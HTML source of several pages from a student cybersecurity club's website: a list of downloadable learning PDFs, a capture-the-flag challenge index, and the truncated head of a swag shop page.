
<file: learning.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>Learning - PBS CyberSecurity Club</title>
    <meta property="og:url" content="https://pbscybsec.github.io">
    <meta property="og:title" content="Presidential CyberSecurity Club">
    <meta name="og:description" content="Welcome to the PBS CyberSecurity Club. Explore cybersecurity topics and resources with us.">
    <meta name="keywords" content="cybersecurity, PBS CyberSecurity Club, online security, hacking, information security">
    <meta property="og:image" content="https://c-d5tp.onrender.com/assets/img/icons/logo.png">

    <!-- Favicons -->
    <link href="assets/img/logo-scl.svg" rel="icon">
    <link href="assets/img/logo-scl.svg" rel="apple-touch-icon">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

    <!-- Vendor CSS Files -->
    <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
    <link href="assets/vendor/aos/aos.css" rel="stylesheet">
    <link href="assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
    <link href="assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>

    <link href="assets/css/main.css" rel="stylesheet">
</head>

<body>

<header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
        <a href="index.html" class="logo d-flex align-items-center">
            <img src="assets/img/logo-scl.svg" alt="">
        </a>
        <nav id="navbar" class="navbar">
            <ul>
                <li><a href="./index#hero">Home</a></li>
                <li><a href="./index#about">About</a></li>
                <li class="dropdown"><a href=""><span>Learning Resources</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                    <ul>
                        <li><a href="learning.html">PDF Books</a></li>
                        <li><a href="videos.html">Videos</a></li>
                        <li><a href="play_ctf.html">Play CTF</a></li>
                        <li><a href="/labs">Vulnerabilty Labs</a></li>
                        <li><a href="https://www.hackerrank.com/hackthis-1">Solve Problems</a></li>
                    </ul>
                </li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="swag.html">Swag Shop</a></li>
                <li><a href="#contact">Contact</a></li>
                <li><a class="getstarted scrollto" href="https://pbscybsec.vercel.app">Login/Register</a></li>
            </ul>
        </nav><!-- .navbar -->

        <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
        <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
</header>

<main id="main">
    <div class="breadcrumbs">
        <nav>
            <div class="container">
                <ol>
                    <li><a href="index.html">Home</a></li>
                    <li>Learning Resources</li>
                </ol>
            </div>
        </nav>
    </div><!-- End Breadcrumbs -->
    <section id="resources" class="resources sections-bg">
        <div class="container" data-aos="fade-up">

            <div class="section-header">
                <h2>Learning Resources</h2>
                <p>Learning Resources are available here</p>
            </div>

            <div class="resources-isotope" data-resources-filter="*" data-resources-layout="masonry" data-resources-sort="original-order" data-aos="fade-up" data-aos-delay="100">

                <div>
                    <ul class="resources-flters">
                        <li data-filter="*" class="filter-active">All</li>
                        <li data-filter=".filter-network">Networking</li>
                        <li data-filter=".filter-security">Security</li>
                        <li data-filter=".filter-programming">Programming</li>
                        <li data-filter=".filter-OS">OS</li>
                    </ul>
                </div>

                <div class="row gy-4 resources-container">

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="resources\networking-fundametal.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/network-fundamental.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources\networking-fundametal.pdf" title="Download Pdf" download>Networking Fundamental</a></h4>
                                <p>Explore the core concepts of computer networking & protocols.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="resources\Common-ports.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/ports.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources\Common-ports.pdf" title="Download Pdf" download>Common Ports</a></h4>
                                <p>Explore the common ports of networking.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="resources\IPSec_VPN.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/ipsec.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources\IPSec_VPN.pdf" title="Download Pdf" download>IpSec-VPN</a></h4>
                                <p>Explore the IPSec & VPN.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="resources\IPv4-IPv6.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/ip4-6.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources\IPv4-IPv6.pdf" title="Download Pdf" download>IPv4-IPv6</a></h4>
                                <p>Know the IPv4 vs IPv6 networking.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-security">
                        <div class="resources-wrap">
                            <a href="resources/introduction-to-computer-security.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/computer-security.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/introduction-to-computer-security.pdf" title="Download Pdf" download>Introduction to Computer Security</a></h4>
                                <p>Learn essential computer security to safeguard your digital assets.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-security">
                        <div class="resources-wrap">
                            <a href="resources/Biometrics.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/Biometrics.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/Biometrics.pdf" title="Download Pdf" download>Biometric</a></h4>
                                <p>Learn about Biometric Authentication.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-security">
                        <div class="resources-wrap">
                            <a href="resources/Hacking_ The Art of Exploitation.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/exploitation.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/Hacking_ The Art of Exploitation.pdf" title="Download Pdf" download>Art of Exploitation</a></h4>
                                <p>Hacking the art of exploitation.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-security">
                        <div class="resources-wrap">
                            <a href="resources/Access Control.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/access.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/Access Control.pdf" title="Download Pdf" download>Access Control</a></h4>
                                <p>Explore how access control list works.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-programming">
                        <div class="resources-wrap">
                            <a href="/resources/C_C++.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/c_c++.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="/resources/C_C++.pdf" title="Download PDF" download>C/C++</a></h4>
                                <p>Learn C/C++ basics, syntax, data structures, and best practices.</p>
                            </div>
                        </div>
                    </div>



                    <div class="col-xl-4 col-md-6 resources-item filter-OS">
                        <div class="resources-wrap">
                            <a href="resources/linux-fundamental.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/linux.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/linux-fundamental.pdf" title="Download PDF" download>Linux Fundamental</a></h4>
                                <p>Explore the fundamentals of Linux operating system.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section> <!--End resources Section -->
</main><!-- End #main -->

<!-- ======= Footer ======= -->
<footer id="footer" class="footer">

    <div class="container">
        <div class="row gy-4">
            <div class="col-lg-5 col-md-12 footer-info">
                <a href="index.html" class="logo d-flex align-items-center">
                    <span>PBS CyberSecurity Club</span>
                </a>
                <p>At PBS CyberSecurity Club, we are dedicated to empowering enthusiasts in the world of cybersecurity. Explore our resources, events, and community to enhance your knowledge and skills in this exciting field. Join us in securing a safer digital future!</p>
                <div class="social-links d-flex mt-4">
                    <a href="#" class="twitter"><i class="bi bi-twitter"></i></a>
                    <a href="https://www.facebook.com/pbscybsec" class="facebook"><i class="bi bi-facebook"></i></a>
                    <a href="#" class="instagram"><i class="bi bi-instagram"></i></a>
                    <a href="#" class="linkedin"><i class="bi bi-linkedin"></i></a>
                </div>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Useful Links</h4>
                <ul>
                    <li><a href="#hero">Home</a></li>
                    <li><a href="#about">About us</a></li>
                    <li><a href="#why-us">Why Us?</a></li>
                    <li><a href="#resources">Learning Resources</a></li>
                    <li><a href="blog.html">Blog</a></li>
                </ul>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Our Goals</h4>
                <ul>
                    <li><a href="#">Learn</a></li>
                    <li><a href="#">Grow</a></li>
                    <li><a href="#">Secure</a></li>
                    <li><a href="#">Ethically</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="container mt-4">
        <div class="copyright">
            &copy; Copyright <strong><span>PBS CyberSecurity Club</span></strong>. All Rights Reserved
        </div>
        <div class="credits">
            Crafted by <a href="https://aryanstha.me/">Aryanstha</a> & <a href="https://kanxu.vercel.app/">Serina</a>
        </div>
    </div>

</footer><!-- End Footer -->
<!-- End Footer -->

<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

<div id="preloader"></div>

<!-- Vendor JS Files -->
<script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="assets/vendor/aos/aos.js"></script>
<script src="assets/vendor/glightbox/js/glightbox.min.js"></script>
<script src="assets/vendor/purecounter/purecounter_vanilla.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>

<!-- Template Main JS File -->
<script src="assets/js/main.js"></script>

</body>

</html>
</file>

<file: play_ctf.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>CTF - PBS CyberSecurity Club</title>
    <meta property="og:url" content="https://pbscybsec.github.io">
    <meta property="og:title" content="Presidential CyberSecurity Club">
    <meta name="og:description" content="Welcome to the PBS CyberSecurity Club. Explore cybersecurity topics and resources with us.">
    <meta name="keywords" content="cybersecurity, PBS CyberSecurity Club, online security, hacking, information security">
    <meta property="og:image" content="https://c-d5tp.onrender.com/assets/img/icons/logo.png">

    <!-- Favicons -->
    <link href="assets/img/logo-scl.svg" rel="icon">
    <link href="assets/img/logo-scl.svg" rel="apple-touch-icon">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

    <!-- Vendor CSS Files -->
    <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
    <link href="assets/vendor/aos/aos.css" rel="stylesheet">
    <link href="assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
    <link href="assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>

    <link href="assets/css/main.css" rel="stylesheet">
</head>

<body>

<header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
        <a href="index.html" class="logo d-flex align-items-center">
            <img src="assets/img/logo-scl.svg" alt="">
        </a>
        <nav id="navbar" class="navbar">
            <ul>
                <li><a href="index.html#hero">Home</a></li>
                <li><a href="index.html#about">About</a></li>
                <li class="dropdown"><a href="learning.html"><span>Learning Resources</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                    <ul>
                        <li><a href="learning.html">PDF Books</a></li>
                        <li><a href="videos.html">Videos</a></li>
                        <li><a href="play_ctf.html">Play CTF</a></li>
                        <li><a href="https://www.hackerrank.com/hackthis-1">Solve Problems</a></li>
                    </ul>
                </li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="swag.html">Swag Shop</a></li>
                <li><a href="index.html#contact">Contact</a></li>
                <li><a class="getstarted scrollto" href="https://pbscybsec.vercel.app">Login/Register</a></li>
            </ul>
        </nav><!-- .navbar -->

        <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
        <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
</header>

<main id="main">
    <div class="breadcrumbs">
        <nav>
            <div class="container">
                <ol>
                    <li><a href="index.html">Home</a></li>
                    <li>Play CTF</li>
                </ol>
            </div>
        </nav>
    </div><!-- End Breadcrumbs -->
    <section id="resources" class="resources sections-bg">
        <div class="container" data-aos="fade-up">

            <div class="section-header">
                <h2>Play CTF</h2>
                <p>Challenge your skills and have fun with our Capture The Flag (CTF) challenges!</p>
            </div>

            <div class="resources-isotope" data-resources-filter="*" data-resources-layout="masonry" data-resources-sort="original-order" data-aos="fade-up" data-aos-delay="100">

                <!--div>
                    <ul class="resources-flters">
                        <li data-filter="*" class="filter-active">All</li>
                        <li data-filter=".filter-network">Networking</li>
                        <li data-filter=".filter-security">Security</li>
                        <li data-filter=".filter-programming">Programming</li>
                        <li data-filter=".filter-OS">OS</li>
                    </ul>
                </div-->

                <div class="row gy-4 resources-container">

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="https://ctf-qg29.onrender.com/" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/ctf/steg.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="ctf/steg.html" title="Play CTF">Steghide</a></h4>
                                <p>Steganographic Secrets: Uncover the Hidden Treasures</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="ctf/web.html" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/ctf/scaning.gif" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="ctf/web.html" title="Play CTF">Walking An Web</a></h4>
                                <p>Uncover the Hidden Treasures</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

</main><!-- End #main -->

<!-- ======= Footer ======= -->
<footer id="footer" class="footer">

    <div class="container">
        <div class="row gy-4">
            <div class="col-lg-5 col-md-12 footer-info">
                <a href="index.html" class="logo d-flex align-items-center">
                    <span>PBS CyberSecurity Club</span>
                </a>
                <p>At PBS CyberSecurity Club, we are dedicated to empowering enthusiasts in the world of cybersecurity. Explore our resources, events, and community to enhance your knowledge and skills in this exciting field. Join us in securing a safer digital future!</p>
                <div class="social-links d-flex mt-4">
                    <a href="#" class="twitter"><i class="bi bi-twitter"></i></a>
                    <a href="https://www.facebook.com/pbscybsec" class="facebook"><i class="bi bi-facebook"></i></a>
                    <a href="#" class="instagram"><i class="bi bi-instagram"></i></a>
                    <a href="#" class="linkedin"><i class="bi bi-linkedin"></i></a>
                </div>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Useful Links</h4>
                <ul>
                    <li><a href="./index.html#hero">Home</a></li>
                    <li><a href="./index.html#about">About us</a></li>
                    <li><a href="./index.html#why-us">Why Us?</a></li>
                    <li><a href="./index.html#resources">Learning Resources</a></li>
                    <li><a href="./blog.html">Blog</a></li>
                </ul>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Our Goals</h4>
                <ul>
                    <li><a href="#">Learn</a></li>
                    <li><a href="#">Grow</a></li>
                    <li><a href="#">Secure</a></li>
                    <li><a href="#">Ethically</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="container mt-4">
        <div class="copyright">
            &copy; Copyright <strong><span>PBS CyberSecurity Club</span></strong>. All Rights Reserved
        </div>
        <div class="credits">
            Crafted by <a href="https://aryanstha.me/">Aryanstha</a> & <a href="https://kanxu.vercel.app/">Serina</a>
        </div>
    </div>

</footer><!-- End Footer -->
<!-- End Footer -->

<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

<div id="preloader"></div>

<!-- Vendor JS Files -->
<script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="assets/vendor/aos/aos.js"></script>
<script src="assets/vendor/glightbox/js/glightbox.min.js"></script>
<script src="assets/vendor/purecounter/purecounter_vanilla.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>

<!-- Template Main JS File -->
<script src="assets/js/main.js"></script>

</body>

</html>
</file>

<file: swag.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>Swag Shop - PBS CyberSecurity Club</title>
    <meta property="og:url" content="https://pbscybsec.github.io">
    <meta property="og:title" content="Presidential CyberSecurity Club">
    <meta name="og:description" content="Welcome to the PBS CyberSecurity Club. Explore cybersecurity topics and resources with us.">
    <meta name="keywords" content="cybersecurity, PBS CyberSecurity Club, online security, hacking, information security">
    <meta property="og:image" content="https://c-d5tp.onrender.com/assets/img/icons/logo.png">

    <!-- Favicons -->
    <link href="assets/img/logo-scl.svg" rel="icon">
    <link href="assets/img/logo-scl.svg" rel="apple-touch-icon">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
